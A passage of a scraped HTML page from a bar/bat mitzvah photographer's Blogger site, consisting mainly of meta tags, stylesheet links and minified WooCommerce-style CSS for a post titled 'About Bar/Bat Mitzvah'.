

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html
body_size: 102486
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>

  <head>
  <!-- Title -->
<title>
About Bar/Bat Mitzvah | Bar/bat Mitzvah Photographer
</title>
<!-- Title / End-->
<meta content='ARTLOOK  - wedding photographers from new york city' name='description'/>
<meta content='photographer, photography company, photojournalism, photography package, wedding photography packages, photographers, photography packages, wedding photography package, photojournalist, wedding photographers prices, photography package prices, portrait photographer, photography package names, newborn photography, photography companies, food photographer, photography pricing, photo journalism, wedding photography prices, outdoor photography, photo packages, cheap photography, wedding photo packages, professional photographer, candid photography, photography websites, wedding photojournalism, professional photographers, photography prices, professional photography, photography wedding packages, photographer prices, photography studios, family photography, fashion photographer, documentary photography, family portraits, portrait photography, wedding photography pricing, engagement photography, corporate photography, engagement photos, professional photos, maternity photography, wedding videography, wedding video' name='keywords'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- JS -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<!-- Icon -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet'/>
<!-- Blogger -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mitzvah-photographer-nyc.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bar/bat Mitzvah Photographer - Atom" href="https://www.mitzvah-photographer-nyc.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bar/bat Mitzvah Photographer - RSS" href="https://www.mitzvah-photographer-nyc.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bar/bat Mitzvah Photographer - Atom" href="https://www.blogger.com/feeds/3890098410398850636/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bar/bat Mitzvah Photographer - Atom" href="https://www.mitzvah-photographer-nyc.com/feeds/1117085896619778961/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/s1600/bs-torah-reading.jpg' rel='image_src'/>
<meta content='https://www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html' property='og:url'/>
<meta content='About Bar/Bat Mitzvah' property='og:title'/>
<meta content='   Many people are surprised to find out that “becoming bar/bat mitzvah” happens automatically when a Jewish boy reaches the age of 13 and o...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/w1200-h630-p-k-no-nu/bs-torah-reading.jpg' property='og:image'/>


  <style type="text/css"><!-- /* 
  <style id='page-skin-1' type='text/css'><!--
/*
/*
-----------------------------------------------
Name    : Gossip
Designer: Themeswear
Url     : http://www.Themeswear.com/
License : Creative Commons Attribution License
[ Use This With Proper Credit ]
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Main Color" type="color" default="#3f97e4"/>
</Group>
*/
.clear{clear:both}.nobr{white-space:nowrap}@font-face{font-family:star;src:url(/vivido/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(/vivido/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(/vivido/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(/vivido/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(/vivido/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(/vivido/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(/vivido/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(/vivido/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(/vivido/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(/vivido/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:.5em 0;text-align:center;background:#ad74a2;background:-webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));background:-webkit-linear-gradient(#ad74a2,#96588a);background:-moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);background:-moz-gradient(center top,#ad74a2 0,#96588a 100%);border:1px solid #96588a;color:#fff;z-index:99998;box-shadow:inset 0 0 0 3px rgba(255,255,255,.2);-webkit-box-shadow:inset 0 0 0 3px rgba(255,255,255,.2)}.admin-bar
p.demo_store{top:28px}.wc-forward a:after,.wc-forward:after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:7px;content:"\e029";font-size:.75em}.wc-backward a:before,.wc-backward:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e02f";font-size:.75em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{padding:1em 1em 1em 3.5em !important;margin:0 0 2em!important;position:relative;-webkit-border-radius:4px;border-radius:4px;background:#fcfbfc;background:-webkit-gradient(linear,left top,left bottom,from(#fcfbfc),to(#f7f6f7));background:-webkit-linear-gradient(#fcfbfc,#f7f6f7);background:-moz-linear-gradient(center top,#fcfbfc 0,#f7f6f7 100%);background:-moz-gradient(center top,#fcfbfc 0,#f7f6f7 100%);color:#5e5e5e;text-shadow:0 1px 0 #fff;list-style:none outside!important;*zoom:1;width:auto;-webkit-box-shadow:inset 0 -2px 6px rgba(0,0,0,.05),inset 0 -2px 30px rgba(0,0,0,.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 -2px 6px rgba(0,0,0,.05),inset 0 -2px 30px rgba(0,0,0,.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,.3)}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:after,.woocommerce-page .woocommerce-message:before{content:" ";display:table}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-message:after,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-message:after{clear:both}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{content:"";height:1.5em;width:1.5em;display:block;position:absolute;top:0;left:1em;font-family:sans-serif;font-size:1em;line-height:1.5;text-align:center;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.2);padding-top:1em;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1);-webkit-box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1)}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message
.button{float:right}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-page .woocommerce-error li,.woocommerce-page .woocommerce-info li,.woocommerce-page .woocommerce-message
li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top:3px solid #8fae1b}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before{background-color:#8fae1b;content:"\2713"}.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{border-top:3px solid #1e85be}.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{background-color:#1e85be;content:"i";font-family:Times,Georgia,serif;font-style:italic}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{border-top:3px solid #b81c23}.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{background-color:#b81c23;content:"\00d7";font-weight:700}.woocommerce small.note,.woocommerce-page
small.note{display:block;color:#777;font-size:11px;line-height:21px;margin-top:10px}.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{*zoom:1;margin:0 0 1em;padding:0;font-size:.92em;color:#777}.woocommerce .woocommerce-breadcrumb:after,.woocommerce .woocommerce-breadcrumb:before,.woocommerce-page .woocommerce-breadcrumb:after,.woocommerce-page .woocommerce-breadcrumb:before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb:after,.woocommerce-page .woocommerce-breadcrumb:after{clear:both}.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb
a{color:#777}.woocommerce #content div.product,.woocommerce div.product,.woocommerce-page #content div.product,.woocommerce-page
div.product{margin-bottom:0;position:relative}.woocommerce #content div.product .product_title,.woocommerce div.product .product_title,.woocommerce-page #content div.product .product_title,.woocommerce-page div.product
.product_title{clear:none;margin-top:0;padding:0}.woocommerce #content div.product p.price,.woocommerce #content div.product span.price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product
span.price{color:#85ad74;font-size:1.25em}.woocommerce #content div.product p.price ins,.woocommerce #content div.product span.price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce-page #content div.product p.price ins,.woocommerce-page #content div.product span.price ins,.woocommerce-page div.product p.price ins,.woocommerce-page div.product span.price
ins{background:inherit}.woocommerce #content div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page div.product span.price
del{font-size:.67em;color:rgba(145,145,145,.5)}.woocommerce #content div.product p.stock,.woocommerce div.product p.stock,.woocommerce-page #content div.product p.stock,.woocommerce-page div.product
p.stock{font-size:.92em}.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product
.stock{color:#85ad74}.woocommerce #content div.product .out-of-stock,.woocommerce div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock{color:red}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product
div.images{margin-bottom:2em}.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images
img{display:block;width:100%;height:auto;box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.woocommerce #content div.product div.images div.thumbnails,.woocommerce div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails,.woocommerce-page div.product div.images
div.thumbnails{padding-top:1em}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product
div.summary{margin-bottom:2em}.woocommerce #content div.product div.social,.woocommerce div.product div.social,.woocommerce-page #content div.product div.social,.woocommerce-page div.product
div.social{text-align:right;margin:0 0 1em}.woocommerce #content div.product div.social span,.woocommerce div.product div.social span,.woocommerce-page #content div.product div.social span,.woocommerce-page div.product div.social
span{margin:0 0 0 2px}.woocommerce #content div.product div.social span span,.woocommerce div.product div.social span span,.woocommerce-page #content div.product div.social span span,.woocommerce-page div.product div.social span
span{margin:0}.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton
.chicklets{padding-left:16px;width:0}.woocommerce #content div.product div.social iframe,.woocommerce div.product div.social iframe,.woocommerce-page #content div.product div.social iframe,.woocommerce-page div.product div.social
iframe{float:left;margin-top:3px}.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs
ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs
li{border:1px solid #e0dadf;background:#f7f6f7;background:-webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));background:-webkit-linear-gradient(#f7f6f7,#e0dadf);background:-moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);background:-moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);display:inline-block;position:relative;z-index:0;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:0 3px 3px rgba(0,0,0,.2),inset 0 1px 0 rgba(255,255,255,.6);margin:0 -5px;padding:0 1em}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li
a{display:inline-block;padding:.5em 0;font-weight:700;color:#5e5e5e;text-shadow:0 1px 0 rgba(255,255,255,.8);text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#777}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs
li.active{background:#fff;z-index:2;border-bottom-color:#fff}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active
a{color:inherit;text-shadow:inherit}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{border:1px solid #e0dadf;position:absolute;bottom:-1px;width:5px;height:5px;content:" "}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e0dadf}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e0dadf}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e0dadf;z-index:1}.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs
.panel{margin:0 0 2em;padding:0}.woocommerce #content div.product p.cart,.woocommerce div.product p.cart,.woocommerce-page #content div.product p.cart,.woocommerce-page div.product
p.cart{margin-bottom:2em;*zoom:1}.woocommerce #content div.product p.cart:after,.woocommerce #content div.product p.cart:before,.woocommerce div.product p.cart:after,.woocommerce div.product p.cart:before,.woocommerce-page #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:before,.woocommerce-page div.product p.cart:after,.woocommerce-page div.product p.cart:before{content:" ";display:table}.woocommerce #content div.product p.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page #content div.product p.cart:after,.woocommerce-page div.product p.cart:after{clear:both}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce-page div.product
form.cart{margin-bottom:2em;*zoom:1}.woocommerce #content div.product form.cart:after,.woocommerce #content div.product form.cart:before,.woocommerce div.product form.cart:after,.woocommerce div.product form.cart:before,.woocommerce-page #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:before,.woocommerce-page div.product form.cart:after,.woocommerce-page div.product form.cart:before{content:" ";display:table}.woocommerce #content div.product form.cart:after,.woocommerce div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce-page div.product form.cart:after{clear:both}.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity,.woocommerce-page div.product form.cart
div.quantity{float:left;margin:0 4px 0 0}.woocommerce #content div.product form.cart table,.woocommerce div.product form.cart table,.woocommerce-page #content div.product form.cart table,.woocommerce-page div.product form.cart
table{border-width:0 0 1px}.woocommerce #content div.product form.cart table td,.woocommerce div.product form.cart table td,.woocommerce-page #content div.product form.cart table td,.woocommerce-page div.product form.cart table
td{padding-left:0}.woocommerce #content div.product form.cart table div.quantity,.woocommerce div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table
div.quantity{float:none;margin:0}.woocommerce #content div.product form.cart table small.stock,.woocommerce div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock,.woocommerce-page div.product form.cart table
small.stock{display:block;float:none}.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart
.variations{margin-bottom:1em}.woocommerce #content div.product form.cart .variations label,.woocommerce div.product form.cart .variations label,.woocommerce-page #content div.product form.cart .variations label,.woocommerce-page div.product form.cart .variations
label{font-weight:700}.woocommerce #content div.product form.cart .variations select,.woocommerce div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations
select{width:100%;float:left}.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations
td.label{padding-right:1em}.woocommerce #content div.product form.cart .variations td,.woocommerce div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations
td{vertical-align:top}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart
.button{vertical-align:middle;float:left}.woocommerce #content div.product form.cart .group_table td.label,.woocommerce div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table
td.label{padding-right:1em;padding-left:1em}.woocommerce #content div.product form.cart .group_table td,.woocommerce div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table
td{vertical-align:top;padding-bottom:.5em}.woocommerce span.onsale,.woocommerce-page
span.onsale{min-height:32px;min-width:32px;padding:4px;font-size:12px;font-weight:700;position:absolute;text-align:center;line-height:32px;top:6px;left:6px;margin:0;-webkit-border-radius:20px;border-radius:20px;background:#a2c094;background:-webkit-gradient(linear,left top,left bottom,from(#a2c094),to(#85ad74));background:-webkit-linear-gradient(#a2c094,#85ad74);background:-moz-linear-gradient(center top,#a2c094 0,#85ad74 100%);background:-moz-gradient(center top,#a2c094 0,#85ad74 100%);text-shadow:0 -1px 0 #85ad74;color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3),inset 0 -1px 0 rgba(0,0,0,.2),0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3),inset 0 -1px 0 rgba(0,0,0,.2),0 1px 2px rgba(0,0,0,.2);box-shadow:inset 0 1px 0 rgba(255,255,255,.3),inset 0 -1px 0 rgba(0,0,0,.2),0 1px 2px rgba(0,0,0,.2)}.woocommerce .products ul,.woocommerce ul.products,.woocommerce-page .products ul,.woocommerce-page
ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;*zoom:1}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page .products ul:after,.woocommerce-page .products ul:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before{content:" ";display:table}.woocommerce .products ul:after,.woocommerce ul.products:after,.woocommerce-page .products ul:after,.woocommerce-page ul.products:after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li,.woocommerce-page .products ul li,.woocommerce-page ul.products
li{list-style:none outside}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product
.onsale{top:0;right:0;left:auto;margin:-6px -6px 0 0}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product
h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product
a{text-decoration:none}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a
img{width:100%;height:auto;display:block;margin:0 0 8px;box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover
img{box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4)}.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product
strong{display:block}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product
.price{color:#85ad74;display:block;font-weight:400;margin-bottom:.5em}.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price
del{font-size:.67em;color:rgba(145,145,145,.5);margin:-2px 0 0}.woocommerce ul.products li.product .price ins,.woocommerce-page ul.products li.product .price
ins{background:0 0}.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price
.from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(145,145,145,.5)}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering
select{vertical-align:top}.woocommerce #content nav.woocommerce-pagination,.woocommerce nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination{text-align:center}.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination
ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #e0dadf;border-right:0;margin:1px}.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul
li{border-right:1px solid #e0dadf;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li
